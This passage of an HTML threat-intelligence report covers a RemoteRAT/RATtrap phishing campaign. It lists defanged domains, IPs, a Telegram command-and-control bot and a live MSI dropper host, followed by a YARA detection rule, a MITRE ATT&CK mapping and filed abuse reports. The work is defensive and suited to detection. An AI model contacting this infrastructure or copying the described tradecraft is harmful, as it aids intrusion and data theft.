        <tr><td>Telegram Bot</td><td class="mono">@Damisky001bot (8970330885)</td><td>Victim telemetry - confirmed live</td><td><span class="conf conf-high">HIGH</span></td></tr>
        <tr><td>Telegram Chat</td><td class="mono">6687082236</td><td>Operator receive channel</td><td><span class="conf conf-high">HIGH</span></td></tr>
      </tbody></table></div></div>
      <div class="card mt12"><div class="card-title">Cluster Nodes - MEDIUM</div><div class="tbl-wrap"><table><thead><tr><th>Domain</th><th>IP</th><th>ASN</th><th>Conf</th></tr></thead><tbody>
        <tr><td class="mono">tigecarllc[.]de</td><td class="mono">Cloudflare</td><td>CF</td><td><span class="conf conf-med">MED</span></td></tr>
        <tr><td class="mono">newoneazu[.]com</td><td class="mono">45[.]81[.]23[.]155</td><td>Alsycon NL</td><td><span class="conf conf-med">MED</span></td></tr>
        <tr><td class="mono">bumptobabeco[.]top</td><td class="mono">86[.]38[.]225[.]59</td><td>Majestic Hosting VA</td><td><span class="conf conf-med">MED</span></td></tr>
      </tbody></table></div></div>
    </div>

    <!-- YARA -->
    <div id="yara" class="section">
      <div class="page-header"><div class="page-title">YARA Rule</div><div class="page-meta"><span>rattrap_jscript_dropper.yar</span></div></div>
      <div class="card"><div class="card-title">RATtrap_JScript_Dropper_2026</div>
<div class="codeblock"><span class="k">rule</span> <span class="n">RATtrap_JScript_Dropper_2026</span> {
    <span class="k">meta:</span>
        description = <span class="s">"RATtrap (RemoteRAT) JScript dropper - typo fingerprint + C2 strings"</span>
        author      = <span class="s">"Joseph Goydish II"</span>
        date        = <span class="s">"2026-05-25"</span>
        reference   = <span class="s">"REMOTERAT-2026-05"</span>
        mitre       = <span class="s">"T1059.007, T1219, T1071.001"</span>
    <span class="k">strings:</span>
        $typo  = <span class="s">"Inatllation"</span> ascii wide nocase
        $bot   = <span class="s">"Damisky001bot"</span> ascii wide
        $group = <span class="s">"c=Misky"</span> ascii wide
        $msi   = <span class="s">"bremis.ClientSetup.msi"</span> ascii wide
        $host  = <span class="s">"dgs.brimis.org"</span> ascii wide
    <span class="k">condition:</span>
        $typo
        or ($bot and $group)
        or ($msi and $group)
        or (2 of ($host, $msi, $bot))
}</div>
        <div class="prose mt12"><p>The <strong>$typo</strong> condition is the highest-fidelity single-string match. Two occurrences of the same misspelling in the same payload is a reliable actor-consistent fingerprint with minimal false-positive risk. Compound conditions catch variants where the typo has been corrected but infrastructure strings remain.</p></div>
      </div>
    </div>

    <!-- MITRE -->
    <div id="mitre" class="section">
      <div class="page-header"><div class="page-title">MITRE ATT&amp;CK</div><div class="page-meta"><span>RemoteRAT / RATtrap - REMOTERAT-2026-05</span></div></div>
      <div class="mitre-grid">
        <div class="mitre-card"><div class="mitre-id">T1566.002</div><div class="mitre-name">Spearphishing Link</div><div class="mitre-desc">Business Meeting Invitation lure via authenticated Gmail</div></div>
        <div class="mitre-card"><div class="mitre-id">T1078</div><div class="mitre-name">Valid Accounts</div><div class="mitre-desc">Legitimate Gmail - full SPF/DKIM/DMARC pass</div></div>
        <div class="mitre-card"><div class="mitre-id">T1583.003</div><div class="mitre-name">Acquire: VPS</div><div class="mitre-desc">Hyonix HY-52556 as SMTP submission client</div></div>
        <div class="mitre-card"><div class="mitre-id">T1583.001</div><div class="mitre-name">Acquire: Domains</div><div class="mitre-desc">brimis.org - 17 days old at attack</div></div>
        <div class="mitre-card"><div class="mitre-id">T1204.002</div><div class="mitre-name">User Execution: File</div><div class="mitre-desc">Business-Invitation.js opened by victim</div></div>
        <div class="mitre-card"><div class="mitre-id">T1059.007</div><div class="mitre-name">JavaScript/JScript</div><div class="mitre-desc">RATtrap runs via Windows Script Host</div></div>
        <div class="mitre-card"><div class="mitre-id">T1027</div><div class="mitre-name">Obfuscated Files</div><div class="mitre-desc">Custom base64 cipher + MIME spoofing</div></div>
        <div class="mitre-card"><div class="mitre-id">T1553</div><div class="mitre-name">Subvert Trust Controls</div><div class="mitre-desc">Dropbox as delivery CDN</div></div>
        <div class="mitre-card"><div class="mitre-id">T1071.001</div><div class="mitre-name">Web Protocols C2</div><div class="mitre-desc">Telegram Bot API</div></div>
        <div class="mitre-card"><div class="mitre-id">T1102.002</div><div class="mitre-name">Bidirectional Web Svc</div><div class="mitre-desc">Telegram relays victim identity in real time</div></div>
        <div class="mitre-card"><div class="mitre-id">T1219</div><div class="mitre-name">Remote Access Software</div><div class="mitre-desc">ScreenConnect + LogMeIn dual-RMM</div></div>
        <div class="mitre-card"><div class="mitre-id">T1082</div><div class="mitre-name">System Info Discovery</div><div class="mitre-desc">ComputerName + UserName exfil</div></div>
        <div class="mitre-card"><div class="mitre-id">T1567</div><div class="mitre-name">Exfil Over Web Service</div><div class="mitre-desc">Identity data via Telegram API</div></div>
      </div>
    </div>

    <!-- CLUSTER -->
    <div id="cluster" class="section">
      <div class="page-header"><div class="page-title">SILENTCONNECT Cluster</div><div class="page-meta"><span>Four-node campaign - January to May 2026</span></div></div>
      <div class="alert alert-yellow"><svg class="alert-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg><div>Shared URL grammar <span class="text-mono">/Bin/*ClientSetup.msi?e=Access&y=Guest</span> documented by Elastic Security Labs and SOCPrime across all four nodes. <span class="text-mono">dgs.brimis.org</span> is the first node to add Telegram C2 and dual-RMM redundancy.</div></div>
      <div class="card"><div class="card-title">Node Timeline</div><div class="tbl-wrap"><table><thead><tr><th>Domain</th><th>First Seen</th><th>SC Group</th><th>ASN</th><th>Notes</th></tr></thead><tbody>
        <tr><td class="mono">tigecarllc[.]de</td><td class="mono">2026-01-02</td><td class="mono">c=cc</td><td>Cloudflare</td><td>Genesis node</td></tr>
        <tr><td class="mono">newoneazu[.]com</td><td class="mono">2026-01-26</td><td class="mono">c=sim</td><td>Alsycon NL</td><td>CMD injection attempt</td></tr>
        <tr><td class="mono">bumptobabeco[.]top</td><td class="mono">2026-03-29</td><td class="mono">y=Guest</td><td>Majestic Hosting VA</td><td>No group param</td></tr>
        <tr><td class="mono text-red">dgs.brimis[.]org</td><td class="mono text-red">2026-05-08</td><td class="mono text-red">c=Misky</td><td>Cloudflare</td><td class="text-red">This case - Telegram C2 + dual-RMM added</td></tr>
      </tbody></table></div></div>
    </div>

    <!-- INFRA -->
    <div id="infra" class="section">
      <div class="page-header"><div class="page-title">Infrastructure</div><div class="page-meta"><span>Attack origin, dropper host, ASN context</span></div></div>
      <div class="two-col">
        <div class="card"><div class="card-title">Attack Origin - Hyonix AS931</div><table><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Host</td><td class="mono">HY-52556</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">IP</td><td class="mono">207[.]189[.]26[.]195</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">ASN</td><td class="mono">AS931 Hyonix LLC</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Location</td><td class="mono">Dallas, TX</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">GreyNoise</td><td class="mono">noise=false, riot=false</td></tr></table></div>
        <div class="card"><div class="card-title">Dropper Host - dgs.brimis.org</div><table><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Domain</td><td class="mono">dgs.brimis[.]org</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Registered</td><td class="mono">2026-05-08</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">Registrar</td><td class="mono">Namecheap</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">CDN</td><td class="mono">Cloudflare</td></tr><tr><td style="color:var(--muted);font-size:12px;padding:6px 8px">MSI Status</td><td class="text-red">HTTP 200 / 11.6 MB (live)</td></tr></table></div>
      </div>
    </div>

    <!-- DISCLOSURE -->
    <div id="disclosure" class="section">
      <div class="page-header"><div class="page-title">Disclosure</div><div class="page-meta"><span>Abuse reports filed across all relevant platforms</span></div></div>
      <div class="card"><div class="card-title">Abuse Reports</div><div class="tbl-wrap"><table><thead><tr><th>Platform</th><th>Subject</th></tr></thead><tbody>
        <tr><td>Google</td><td>Gmail sender account + SMTP session ID</td></tr>
        <tr><td>Telegram</td><td>@Damisky001bot - malware C2</td></tr>
        <tr><td>Namecheap</td><td>brimis.org - malware hosting</td></tr>
        <tr><td>Cloudflare</td><td>dgs.brimis.org - malware delivery</td></tr>
        <tr><td>Hyonix (AS931)</td><td>207.189.26.195 - SMTP abuse origin</td></tr>
        <tr><td>Dropbox</td><td>Business-Invitation.js - malware delivery</td></tr>
        <tr><td>ConnectWise</td><td>dgs.brimis.org - unauthorized SC instance</td></tr>
      </tbody></table></div></div>
    </div>

  </main>
</div>
<script>
function show(id,el){document.querySelectorAll(".section").forEach(s=>s.classList.remove("active"));document.querySelectorAll(".nav-item").forEach(n=>n.classList.remove("active"));document.getElementById(id).classList.add("active");if(el)el.classList.add("active");}
(function(){const t=document.querySelector("[data-theme-toggle]"),r=document.documentElement;let d="dark";r.setAttribute("data-theme",d);if(t)t.addEventListener("click",()=>{d=d==="dark"?"light":"dark";r.setAttribute("data-theme",d);t.innerHTML=d==="dark"?'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>':'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>';});})();
</script>
</body>
</html>
</file>



